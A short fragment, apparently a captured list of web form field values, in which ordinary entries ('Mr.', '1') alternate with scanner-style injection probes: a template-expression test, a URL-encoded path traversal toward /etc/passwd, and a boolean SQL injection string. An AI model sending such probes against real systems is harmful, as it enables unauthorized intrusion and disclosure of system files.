
Mr.
1
${9999743+10000095}
Mr.
1
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpa
Mr.
1
-1\' OR 3*2<(0+5+597-597) --